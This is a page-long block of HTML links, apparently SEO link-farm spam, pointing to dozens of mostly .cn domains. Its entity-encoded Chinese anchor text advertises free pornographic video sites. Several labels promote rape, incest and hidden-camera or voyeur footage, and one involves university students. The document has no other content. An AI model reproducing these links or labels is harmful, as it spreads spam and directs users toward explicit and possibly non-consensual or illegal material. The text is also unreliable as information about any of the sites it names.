<a href="http://littlebaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beidele.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://halun.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://rentiyishuba.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mag1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://gsrdxy.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woger.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://kisskids.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://sdfg563.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stulove.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://vigas.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://northgis.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgt8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://fcssq3d.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://weimov.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://anlun.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://helmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://pbey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h3631.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq686.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://skamol.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://demeipower.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://epp114.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://miuze.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://gstep.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://zdauct.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://engov.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://77xbs.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tickmills.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://kendui.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://mbiq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://poubi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://webware.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0595auto.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://bmgi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sqti.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://uobz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
